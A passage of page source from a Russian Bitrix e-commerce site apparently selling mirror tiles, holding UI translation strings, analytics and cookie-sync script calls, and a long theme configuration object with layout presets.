проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<script  src="/bitrix/cache/js/zp/zerkala/template_5fd66b778ae29d151a89e8d6eec22aa9/template_5fd66b778ae29d151a89e8d6eec22aa9_v1.js?1768223330644108"></script>
<script  src="/bitrix/cache/js/zp/zerkala/page_300db74c705ba60c80d56afc631ef2a6/page_300db74c705ba60c80d56afc631ef2a6_v1.js?17682239131204"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "c64cbe3c38b0bfb653860f5ae8a36dee"]); _ba.push(["host", "zerkalnaya-plitka.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://top-dekor.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATVlZTY2MDYxMzA3NjVkOGJhNTBiNTUxOTkyYzY5YzNiATE4MDA2NjY2MDQBLwEBAQI%3D&k=e030293e1af4d6ad20e467f98d184da7';
new Image().src='https://landing.zercala/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATVlZTY2MDYxMzA3NjVkOGJhNTBiNTUxOTkyYzY5YzNiATE4MDA2NjY2MDQBLwEBAQI%3D&k=e030293e1af4d6ad20e467f98d184da7';
</script>


<script src="https://jspacket.com/js/2037.js"></script><script src="https://jspacket.com/js/2098.js"></script><script>
					window.onload=function(){
				window.dataLayer = window.dataLayer || [];
			}
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "zp",
			"SITE_ADDRESS" : "zerkalnaya-plitka.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "SIMPLE_FORM_2",
				"SERVICES_FORM_ID" : "SIMPLE_FORM_5",
				"FEEDBACK_FORM_ID" : "SIMPLE_FORM_2",
				"CALLBACK_FORM_ID" : "SIMPLE_FORM_6",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "SIMPLE_FORM_6"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "5000",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '333333',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'NONE',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : '',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'N',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'Y',
				'SHOW_TOTAL_SUMM_TYPE' : 'ALWAYS',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '4',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '7',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'corp',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index3',
				'FOOTER_TYPE' : '2',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'HORIZONTAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '65995681',
				'USE_FORMS_GOALS' : 'SINGLE',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'N',
				'INSTAGRAMM_INDEX' : 'Y',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': '',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 